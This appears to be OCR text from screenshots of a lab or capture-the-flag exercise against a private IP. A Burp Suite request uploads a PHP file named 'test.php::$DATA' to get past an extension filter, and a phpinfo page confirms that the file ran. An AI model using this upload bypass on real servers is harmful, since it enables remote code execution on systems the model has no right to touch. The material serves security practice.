 192.168.245.187/uploads/test.php
百度一下，你就知道 豆包 - 字节跳动旗... hackgpt limanman233ai Kimi.ai - 帮你看更大... 工作台 · 语雀 QAX-GPT 安全大模型 外面的世界 进度存档 漏洞平台 视频 创作 论坛 工具 博客 靶场 比赛平台 书 vpn 网络空降搜索引擎 扫描
11
PHP Version 8.0.7
php
System Windows NT SERVER 10.0 build 17763 (Windows Server 2016) AMD64
Build Date Jun 2 2021 00:33:38
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\dep-aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-19=c:\php-snap-build\dep-
aux\oracle\x64\instantclient_19_9\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.245.187 HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------288884471820504444993679797782
8 Content-Length: 753
9 Origin: http://192.168.245.187
10 Connection: keep-alive
11 Referer: http://192.168.245.187/index.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------288884471820504444993679797782
15 Content-Disposition: form-data; name="your-name"
16
17 123
18 -----------------------------288884471820504444993679797782
19 Content-Disposition: form-data; name="your-email"
20
21 123
22 -----------------------------288884471820504444993679797782
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------288884471820504444993679797782
27 Content-Disposition: form-data; name="the_file"; filename="
test.php::$DATA"
28 Content-Type: application/octet-stream
29
30 <?php phpinfo(); ?>
31 -----------------------------288884471820504444993679797782
32 Content-Disposition: form-data; name="submit"
33
34 Purchase
35 -----------------------------288884471820504444993679797782--
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jan 2025 09:22:38 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done
382 bytes | 1,269 millis